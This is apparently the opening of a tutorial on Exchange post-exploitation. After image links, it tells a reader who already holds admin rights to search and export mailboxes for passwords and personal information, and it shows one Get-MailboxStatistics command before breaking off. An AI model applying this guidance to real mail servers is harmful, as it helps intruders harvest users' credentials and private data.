Introduction
Assuming that you have obtained the administrative rights of the Exchange server, what you need to do now is to search and export the emails in the server, so as to obtain more critical and sensitive information, such as looking for passwords and personal information
Get your tar account
Get-MailboxStatistics -Identity yangsir |fl
